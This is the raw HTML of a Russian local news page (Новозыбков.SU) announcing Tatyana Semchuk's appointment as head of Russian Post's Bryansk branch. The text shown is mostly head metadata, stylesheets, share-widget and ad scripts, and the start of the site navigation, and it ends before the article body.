

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D1%82%D0%B0%D1%82%D1%8C%D1%8F%D0%BD%D0%B0-%D1%81%D0%B5%D0%BC%D1%87%D1%83%D0%BA-%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B5-%D1%83/
body_size: 22548
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Татьяна Семчук возглавила брянское управление Почты России • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d1%81%d0%b5%d0%bc%d1%87%d1%83%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d1%83/" />
<link rel="shortlink" href="https://novozybkov.su/?p=152505" />
<meta name="description" content="Приоритетными задачами Татьяны Семчук на посту руководителя станут построение эффективной деятельности регионального управления…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Татьяна Семчук возглавила брянское управление Почты России" />
<meta property="og:description" content="Приоритетными задачами Татьяны Семчук на посту руководителя станут построение эффективной деятельности регионального управления, повышение доступности почтовых услуг в отдалённых населённых пунктах и…" />
<meta property="og:url" content="https://novozybkov.su/%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d1%81%d0%b5%d0%bc%d1%87%d1%83%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d1%83/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/01/Семчук-Татьяна-Николаевна.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="687" />
<meta property="article:published_time" content="2023-01-12T11:11:28+00:00" />
<meta property="article:modified_time" content="2023-01-12T11:11:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Татьяна Семчук возглавила брянское управление Почты России" />
<meta name="twitter:description" content="Приоритетными задачами Татьяны Семчук на посту руководителя станут построение эффективной деятельности регионального управления, повышение доступности почтовых услуг в отдалённых населённых пунктах и…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/01/Семчук-Татьяна-Николаевна.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d1%81%d0%b5%d0%bc%d1%87%d1%83%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d1%83/","url":"https://novozybkov.su/%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d1%81%d0%b5%d0%bc%d1%87%d1%83%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d1%83/","name":"Татьяна Семчук возглавила брянское управление Почты России • Новозыбков.SU","description":"Приоритетными задачами Татьяны Семчук на посту руководителя станут построение эффективной деятельности регионального управления…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Татьяна Семчук возглавила брянское управление Почты России"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d1%81%d0%b5%d0%bc%d1%87%d1%83%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d1%83/"},"datePublished":"2023-01-12T11:11:28+00:00","dateModified":"2023-01-12T11:11:28+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 11.00ms meta | 1.22ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d1%81%d0%b5%d0%bc%d1%87%d1%83%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d1%83/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1990070546&#038;current-layout=single%7C%7Cpost%7C%7C152505' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=516971428&#038;current-layout=single%7C%7Cpost%7C%7C152505' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1444270916&#038;current-layout=single%7C%7Cpost%7C%7C152505' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=829856990&amp;current-layout=single%7C%7Cpost%7C%7C152505" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=857900751&amp;current-layout=single%7C%7Cpost%7C%7C152505" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Татьяна Семчук возглавила брянское управление Почты России&raquo;" href="https://novozybkov.su/%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d1%81%d0%b5%d0%bc%d1%87%d1%83%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d1%83/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2582%25d0%25b0%25d1%2582%25d1%258c%25d1%258f%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5%25d0%25bc%25d1%2587%25d1%2583%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5-%25d1%2583%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2582%25d0%25b0%25d1%2582%25d1%258c%25d1%258f%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5%25d0%25bc%25d1%2587%25d1%2583%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5-%25d1%2583%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-152505 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-152505 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
